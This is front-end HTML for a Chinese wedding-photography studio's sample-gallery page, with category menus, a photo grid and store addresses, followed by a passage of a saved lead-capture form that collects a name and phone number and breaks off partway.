

<file: yangpian.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>样片</title>
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/common.css">
    <link rel="stylesheet" href="css/yangpian.css">
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/jquery-1.11.1-min.js"></script>
    <script src="js/yangpian.js"></script>
</head>
<body>
<!-- 网页头部  start-->
    <div class="head">
        <div class="wrap clearfloat">
            <div class="logo fl">
                <a href="#">
                    <img src="images/logo.png" alt="">
                </a>
            </div>
            <div class="store">
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
            </div>
            <div class="logo-right fr">
                <div class="right">
                    <div class="r1"></div>
                    <div class="r2"></div>
                    <div class="r3"></div>
                </div>
            </div>
        </div>
    </div>
    <!-- 网页头部  end -->

    <!-- 头部导航栏  start-->
    <div class="nav">
        <ul class="wrap clearfloat">
            <li>
                <a href="index.html">首页 HOME</a>
            </li>
            <li class="brand">
                <a href="javascript:;">品牌 BRAND</a>
                <ul class="drop">
                    <li>
                        <a href="brand.html">品牌介绍</a>
                    </li>
                    <li>
                        <a href="cameraman.html">摄影团队</a>
                    </li>
                </ul>
            </li>
            <li>
                <a href="th-index.html">特惠 NEWS</a>
            </li>
            <li>
                <a href="javascript:;">样片 SHOWCASE</a>
            </li>
            <li>
                <a href="lovecase.html">客片 LOVECASE</a>
            </li>
            <li>
                <a href="javascript:;">登录 LOGIN</a>
            </li>
            <li>
                <a href="register.html">注册 REGISTER</a>
            </li>
        </ul>
    </div>
    <!-- 头部导航栏  end-->
    <img id="hzl-xhj" src="images/yangpian/Top.jpg"/>
    <!-- 展示栏  start -->
    <div class="nshowcase">
        <!-- 展示栏第一部分 start -->


        <div class="sct scw">
            <p class="sctfir">LOVE SHOWCASE</p>

            <p class="sctmxgm">在太郎花子,与你共赏一场化妆✖摄影的美学革命</p>

            <p class="sctthir">
                <b>太郎花子</b>
                用万千风格阐述属于你的而幸福美好
            </p>

            <div></div>
        </div>
        <div class="scnav scw">
            <dl class="clearfloat">
                <dt>
                    <a href="#">内景</a>
                </dt>
                <dd><a href="#">
                    <div>
                        <p>KOREA HOUSE</p>
                        <div class="hzlxfk"></div>
                        <p>韩国馆系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>EUPOPEAN</p>
                        <div class="hzlxfk"></div>
                        <p>欧洲馆系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>AIR GARDENS</p>
                        <div class="hzlxfk"></div>
                        <p>空中花园系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>PURELOVE</p>
                        <div class="hzlxfk"></div>
                        <p>纯爱系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>CHINA BRIDE</p>
                        <div class="hzlxfk"></div>
                        <p>东方新娘系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>SHOOTING</p>
                        <div class="hzlxfk"></div>
                        <p>潮拍系列</p>
                    </div>
                </a>
                </dd>

            </dl>

            <dl class="clearfloat">
                <dt>
                    <a href="#">外景</a>
                </dt>
                <dd><a href="#">
                    <div>
                        <p>POSTORAL</p>
                        <div class="hzlxfk"></div>
                        <p>田园系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>FOREST</p>
                        <div class="hzlxfk"></div>
                        <p>森林系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>THE CITY</p>
                        <div class="hzlxfk"></div>
                        <p>都市系列</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>THE GARDEN</p>
                        <div class="hzlxfk"></div>
                        <p>花园系列</p>
                    </div>
                </a>
                </dd>
                </dd>
            </dl>

            <dl class="clearfloat">
                <dt>
                    <a href="#">旅拍</a>
                </dt>
                <dd><a href="#">
                    <div>
                        <p class="active">WILLIAM NORTH</p>
                        <div class="hzlxfk"></div>
                        <p>威廉北域</p>
                    </div>
                </a>
                </dd>
                <dd><a href="#">
                    <div>
                        <p>SANYA</p>
                        <div class="hzlxfk"></div>
                        <p>三亚</p>
                    </div>
                </a>
                </dd>
            </dl>

        </div>
        <div class="scbanar">
            <!--第一版图片-->
            <div class="scbanart clearfloat" >
                <div class="hzlc1"></div>
                <div class="hzlc2"></div>
                <div class="hzlc3"></div>
                <div class="hzlc4"></div>
            </div>
            <!--第二版图片-->
            <div class="scbanart clearfloat tpde" >
                <div class="tpde1"></div>
                <div class="tpde2"></div>
                <div class="tpde3"></div>
                <div class="tpde4"></div>
            </div>

            <!-- 第三版图片-->
            <div class="deb"  >

                <ul class="clearfloat">
                    <li>
                        <img src="images/yangpian/t201.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t202.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t203.jpg" alt=""/>
                    </li>
                </ul>
                <ul class="clearfloat">
                    <li>
                        <img src="images/yangpian/t301.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t302.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t303.jpg" alt=""/>
                    </li>
                </ul>
                <ul class="clearfloat">
                    <li>
                        <img src="images/yangpian/t401.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t402.jpg" alt=""/>
                    </li>
                    <li>
                        <img src="images/yangpian/t403.jpg" alt=""/>
                    </li>
                </ul>
            </div>

            <div class="scbabarbg"></div>
        </div>

        <p class="yangpian">样片展示</p>
         <!--五星好评-->
        <div class="wuxing hzl_wrap">
            <strong>总体评价 :</strong>
            <ul id="box">
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
            </ul>
        </div>
         <!-- 样片展示 start -->
        <div class="section scw clearfloat buzhidao">
            <li class="forestpage">
                <a href="#"><img src="images/yangpian/365803820936.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">森林音乐剧</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>

            </li>

            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/855006996885.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">圣托里尼</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/610058966561.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">记忆的漂流瓶</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/123544839712.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">记忆漂流瓶</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/427897460642.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">思念的季节</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/610058966561.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">会唱歌的海</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/793157410479.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">这个夏天</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/960787879396.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">那年的海</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/186321199186.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">风从海上来</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="sanyapage">
                <a href="#"><img src="images/yangpian/55746252455.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">挚爱格蕾丝</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="purelovepage">
                <a href="#"><img src="images/yangpian/728217102372.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">真爱如我</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="shootingpage">
                <a href="#"><img src="images/yangpian/63349496263.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">至爱吾爱</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="purelovepage">
                <a href="#"><img src="images/yangpian/324073839132.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">为爱加冕</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="purelovepage">
                <a href="#"><img src="images/yangpian/009023989000.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">以爱之名</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="purelovepage">
                <a href="#"><img src="images/yangpian/373308917737.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">安格尔</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>
            <li class="purelovepage">
                <a href="#"><img src="images/yangpian/615593923061.jpg" alt="森林音乐剧"/>

                    <div class="secname clearfloat">
                        <p class="secnamel fl">
                            <span class="photoname fontfamfir">Photo Name</span>
                            <span class="chiname fontfamfir ">静谧知音</span>
                        </p>

                        <p class="secnamer fr">
                            <span class="diresign fontfamfir"></span>
                            <span class="photoname fontfamfir photonamesec">FOREST</span>
                        </p>
                    </div>
                    <p class="secview">WATCH THE CPMPLETE WORKS</p>
                    <em></em>
                </a>
            </li>

        </div>
        <!--样片展示 end-->
    </div>
    <!--跳页转接 start-->



    <!--照片墙 ST-->
    <div class="hzhy">
        <p>空中花园系列</p>
    </div>
    <div class="hzphoto">
        <div class="wrap ">

                <div class="container">
                    <div class="on_off">
                        <a></a>
                    </div>
                    <div class="content_photo clearfloat">
                        <img class="img01" src="images/yangpian/hzl01.jpg">
                        <img class="img02"src="images/yangpian/hzl02.jpg">
                        <img class="img03"src="images/yangpian/hzl03.jpg">
                        <img class="img04"src="images/yangpian/hzl04.jpg">
                        <img class="img05"src="images/yangpian/hzl05.jpg">
                        <img class="img06"src="images/yangpian/hzl06.jpg">
                        <img class="img07"src="images/yangpian/hzl07.jpg">
                        <img class="img08"src="images/yangpian/hzl08.jpg">
                        <img class="img09"src="images/yangpian/hzl09.jpg">
                        <img class="img10"src="images/yangpian/hzl10.jpg">
                        <img class="img11"src="images/yangpian/hzl11.jpg">
                        <img class="img12"src="images/yangpian/hzl12.jpg">
                    </div>
                </div>



    </div>
    <!--照片墙 ED-->











    <div id="hzl-ad">
        充Q币吗?

            <span></span>
        </div>
    <div id="hzl-ewmlj">
        <div id="hzl-ewm" class="hide">
            <img src="images/yangpian/456.jpg" alt=""/>
        </div>
    </div>



    <!-- 展示栏  end -->
    <!-- 尾部导航栏 start -->
    <div class="foot">
        <div class="wrap">
            <div class="footwrap clearfloat">
                <dl>
                    <dt>太郎花子门店</dt>
                    <dd>
                        <span>苏州  景德路店</span>

                        <p>苏州市姑苏区景德路193-195号</p>
                    </dd>
                    <dd>
                        <span>昆山店</span>

                        <p>昆山市紫竹路699号皇冠假日酒店</p>
                    </dd>

                    <dd>
                        <span>无锡店</span>

                        <p>无锡市崇安区新生路104号</p>
                    </dd>
                    <dd>
                        <span>三亚店</span>

                        <p>三亚市小东海半山半岛二期103</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店</span>

                        <p>苏州市姑苏区干将西路120号</p>
                    </dd>
                    <dd>
                        <span>常熟店</span>

                        <p>常熟市开元大道6号皇冠假日酒店</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子拍摄基地</dt>
                    <dd>
                        <span>苏州  景德路店拍摄基地</span>

                        <p>苏州市吴中区吴中大道27号</p>
                    </dd>
                    <dd>
                        <span>苏州  干将路店拍摄基地</span>

                        <p>苏州市吴中区吴中大道2588号</p>
                    </dd>
                    <dd>
                        <span>无锡 新生路店拍摄基地</span>

                        <p>无锡市滨湖区梁清路815号</p>
                    </dd>
                </dl>
                <dl>
                    <dt>太郎花子旗下品牌</dt>
                    <dd>
                        <span>&lt;光年&gt;高端动态影像工作室</span>

                        <p>苏州市石湖景区北商业街A2</p>
                    </dd>
                    <dd>
                        <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>

                        <p>苏州市姑苏区景德路208号（观前街西）</p>
                    </dd>
                    <dd>
                        <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>

                        <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                    </dd>
                </dl>
            </div>
            <div class="copyright clearfloat">
                <div class="fl">
                    <img src="images/logob.png" alt=""/>
                </div>
                <div class="fr">
                    <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年
                        。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
                </div>
            </div>
        </div>
    </div>
    <!-- 尾部导航栏 end  -->
</div>
</body>
</html>
</file>

<file: images/list.html>
<!DOCTYPE html>
<!-- saved from url=(0035)http://yiny.tphoto.cn/form/list?s=5 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <title></title>
    <link href="formData.css" rel="stylesheet">
</head>
<body>
<div class="wrapper ">
    <form action="http://yiny.tphoto.cn/tongji/submit" method="post" target="_self">
            <input name="sd" value="58" type="hidden">
            <div id="formRegion">
                <div class="form-item" id="item_name">
                    <label class="form-label">姓名：</label>
                    <div class="form-element">
                        <input class="form-text" name="name" id="name" value="" type="text"><label></label><span class="item-required">*</span>
                    </div>
                    <div class="clear">
                    </div>
                </div>
                <div class="form-item" id="item_mobile">
                    <label class="form-label">手机：</label>
                    <div class="form-element">
                        <input class="form-text" name="phone" id="phone" value="" type="text"><label></label><span class="item-required">*</span>
                    </div>
                    <div class="clear">
                    </div>
                </div>
                <div class="form-item" id="submitItem">
                    <div class="form-element">
                        <input type="hidden" name="mk" value="158707">
                        <input type="hidden" name="yad" value="" id="yad">
                        <input type="hidden" name="local" value="" id="local">
